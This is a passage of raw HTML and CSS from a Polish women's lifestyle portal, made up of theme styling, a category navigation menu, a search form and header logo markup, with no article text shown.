0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_267 .td-block-title>span,.tdi_267 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,0.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_267 .td-block-speech-bubble{background-color:rgba(221,97,97,0.82)!important}.tdi_267 .td-block-speech-bubble:before{border-color:rgba(221,97,97,0.82) transparent transparent transparent!important}.tdi_267 .td-block-subtitle{color:rgba(221,51,51,0.82)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_267{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_267{margin-bottom:20px!important}}@media (max-width:767px){.tdi_267{margin-bottom:0px!important}}body .tdi_267 .td-block-title a,body .tdi_267 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_267 .td-block-title a,body .tdi_267 .td-block-title span{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_267 .td-block-title a,body .tdi_267 .td-block-title span{font-size:28px!important;letter-spacing:-1px!important}}@media (max-width:767px){body .tdi_267 .td-block-title a,body .tdi_267 .td-block-title span{font-size:26px!important;letter-spacing:-1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_268{margin-bottom:0px!important}}@media (max-width:767px){.tdi_268{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_268 .entry-thumb{background-position:center 50%}.tdi_268 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_268 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_268 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82);color:#000000}.tdi_268 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_268 .td-module-meta-info{border-color:#eaeaea}.tdi_268 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_268 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_268 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_268 .td-post-vid-time{display:block}.tdi_268 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#ffffff;color:#000000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_268 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_268 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_268 .td-read-more{display:none}.tdi_268 .td-post-date,.tdi_268 .td-post-author-name span{display:none}.tdi_268 .td-module-comments{display:none}.tdi_268 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_268 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_268 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_268 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_268 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_268.td_with_ajax_pagination .td-next-prev-wrap a{color:#000000;padding:10px;border-width:0px;font-size:20px}.tdi_268.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_268.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_268.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_268.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_268.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_268 .td-module-meta-info,.tdi_268 .td-next-prev-wrap{text-align:center}.tdi_268 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_268.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_268 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_268 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_268.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_268 .td-editor-date,.tdi_268 .td-editor-date .entry-date,.tdi_268 .td-post-author-name a,.tdi_268 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_268 .td-post-author-name{font-weight:400}.tdi_268 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_268 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_268 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_268 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_268 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_268 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_268 .td-module-container:before{bottom:-9px}.tdi_268 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_268 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_268 .td_module_wrap .td-module-container:before{display:block!important}.tdi_268 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_268 .entry-title{font-size:16px!important}.tdi_268 .td-editor-date,.tdi_268 .td-editor-date .entry-date,.tdi_268 .td-post-author-name a,.tdi_268 .td-module-comments a{font-size:11px!important}.tdi_268 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_268 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_268 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_268 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_268 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_268 .td-module-container:before{bottom:-9px}.tdi_268 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_268 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_268 .td_module_wrap .td-module-container:before{display:block!important}.tdi_268 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_268 .entry-title{font-size:15px!important}.tdi_268 .td-post-category{font-size:9px!important}.tdi_268 .td-editor-date,.tdi_268 .td-editor-date .entry-date,.tdi_268 .td-post-author-name a,.tdi_268 .td-module-comments a{font-size:11px!important}.tdi_268 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_268 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_268 .td-image-wrap{padding-bottom:50%}.tdi_268 .td-module-meta-info{padding:6px 20px 0}.tdi_268 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_268 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_268 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_268 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_268 .td-module-container:before{bottom:-15px}.tdi_268 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_268 .td_module_wrap .td-module-container:before{display:block!important}.tdi_268 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_268 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_268 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_269{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_270{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/pexels-cottonbro-6963601.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_271{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/lekarze-krakow-wsparcie-dla-opiekunow-jak-domowe-wizyty-lekarskie-odciazaja-rodziny-seniorow-1392x783.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_272{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/blonde-1866951_1280.jpg.webp)!important}}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></head><body class="wp-singular post-template-default single single-post postid-7543 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl global-block-template-2 td-blog-lifestyle tdb_template_30406 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="kobietawielepiej.pl" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-25521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25521"><a href="https://kobietawielepiej.pl/dom">Dom<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25522"><a href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje">Dekoracje i aranżacje</a></li><li id="menu-item-25523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25523"><a href="https://kobietawielepiej.pl/dom/ogrod-i-taras">Ogród i taras</a></li><li id="menu-item-25524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25524"><a href="https://kobietawielepiej.pl/dom/sprzatanie">Sprzątanie</a></li><li id="menu-item-25573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25573"><a href="https://kobietawielepiej.pl/dom/zwierzeta-domowe">Zwierzęta domowe</a></li></ul></li><li id="menu-item-25525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25525"><a href="https://kobietawielepiej.pl/kulinaria">Kulinaria<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25526"><a href="https://kobietawielepiej.pl/kulinaria/deser">Ciasta i desery</a></li><li id="menu-item-25527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25527"><a href="https://kobietawielepiej.pl/kulinaria/drinki-i-napoje">Drinki i napoje</a></li><li id="menu-item-25528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25528"><a href="https://kobietawielepiej.pl/kulinaria/vege">Kobieta gotuje lepiej VEGE</a></li><li id="menu-item-25529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25529"><a href="https://kobietawielepiej.pl/kulinaria/kolacja">Kolacja</a></li><li id="menu-item-25530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25530"><a href="https://kobietawielepiej.pl/kulinaria/obiad">Obiad</a></li><li id="menu-item-25531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25531"><a href="https://kobietawielepiej.pl/kulinaria/przekaski">Przekąski</a></li><li id="menu-item-25532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25532"><a href="https://kobietawielepiej.pl/kulinaria/przystawki">Przystawki</a></li><li id="menu-item-25533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25533"><a href="https://kobietawielepiej.pl/kulinaria/salatki">Sałatki i surówki</a></li><li id="menu-item-25534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25534"><a href="https://kobietawielepiej.pl/kulinaria/sniadanie">Śniadanie</a></li><li id="menu-item-25535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25535"><a href="https://kobietawielepiej.pl/kulinaria/na-szybko">Szybki posiłek</a></li><li id="menu-item-25572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25572"><a href="https://kobietawielepiej.pl/kulinaria/zupy">Zupy</a></li></ul></li><li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25536"><a href="https://kobietawielepiej.pl/lifestyle">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25537"><a href="https://kobietawielepiej.pl/lifestyle/kultura">Kultura</a></li><li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://kobietawielepiej.pl/lifestyle/hobby">Pasje i Hobby</a></li><li id="menu-item-25539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25539"><a href="https://kobietawielepiej.pl/lifestyle/slub-i-wesele">Ślub i wesele</a></li><li id="menu-item-25571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25571"><a href="https://kobietawielepiej.pl/lifestyle/wydarzenie">Wydarzenie</a></li></ul></li><li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25540"><a href="https://kobietawielepiej.pl/macierzynstwo">Macierzyństwo<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25541"><a href="https://kobietawielepiej.pl/macierzynstwo/porod">Ciąża i Poród</a></li><li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kobietawielepiej.pl/macierzynstwo/uczen">Dziecko szkolne</a></li><li id="menu-item-25543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kobietawielepiej.pl/macierzynstwo/nastolatek">Nastolatek</a></li><li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kobietawielepiej.pl/macierzynstwo/niemowle">Noworodek i Niemowlę</a></li><li id="menu-item-25545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak">Przedszkolak</a></li></ul></li><li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25546"><a href="https://kobietawielepiej.pl/moda-i-uroda">Moda i Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda">Moda</a></li><li id="menu-item-25574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25574"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda">Uroda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25565"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala">Pielęgnacja ciała</a></li><li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy">Pielęgnacja twarzy</a></li><li id="menu-item-25567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25567"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-wlosow">Pielęgnacja włosów</a></li><li id="menu-item-25564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25564"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/makijaz-i-paznokcie">Makijaż i paznokcie</a></li><li id="menu-item-25563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25563"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda/kosmetyki">Kosmetyki</a></li></ul></li></ul></li><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25548"><a href="https://kobietawielepiej.pl/podroze">Podróże<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25556"><a href="https://kobietawielepiej.pl/podroze/przed-podroza">Przed podróżą</a></li><li id="menu-item-25553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25553"><a href="https://kobietawielepiej.pl/podroze/ciekawostki">Ciekawostki</a></li><li id="menu-item-25549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25549"><a href="https://kobietawielepiej.pl/podroze/afryka">Afryka</a></li><li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://kobietawielepiej.pl/podroze/ameryka">Ameryka</a></li><li id="menu-item-25551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25551"><a href="https://kobietawielepiej.pl/podroze/australia">Australia</a></li><li id="menu-item-25552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25552"><a href="https://kobietawielepiej.pl/podroze/azja">Azja</a></li><li id="menu-item-25554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25554"><a href="https://kobietawielepiej.pl/podroze/europa">Europa</a></li><li id="menu-item-25555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25555"><a href="https://kobietawielepiej.pl/podroze/polska">Polska</a></li></ul></li><li id="menu-item-25575" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25575"><a href="https://kobietawielepiej.pl/zycie">Życie<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25570"><a href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie">Odchudzanie</a></li><li id="menu-item-25569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25569"><a href="https://kobietawielepiej.pl/zycie/psychologia">Psychologia</a></li><li id="menu-item-25568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25568"><a href="https://kobietawielepiej.pl/zycie/milosc">Miłość i związki</a></li></ul></li><li id="menu-item-25576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25576"><a href="https://kobietawielepiej.pl/wnetrza">Wnętrza<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-25562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25562"><a href="https://kobietawielepiej.pl/wnetrza/sypialnia">Sypialnia</a></li><li id="menu-item-25560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25560"><a href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka">Pokój dziecka</a></li><li id="menu-item-25561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25561"><a href="https://kobietawielepiej.pl/wnetrza/salon">Salon</a></li><li id="menu-item-25559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25559"><a href="https://kobietawielepiej.pl/wnetrza/lazienka">Łazienka</a></li><li id="menu-item-25558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25558"><a href="https://kobietawielepiej.pl/wnetrza/kuchnia">Kuchnia</a></li><li id="menu-item-25557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25557"><a href="https://kobietawielepiej.pl/wnetrza/korytarz">Korytarz</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://kobietawielepiej.pl/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Wyszukiwanie</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" 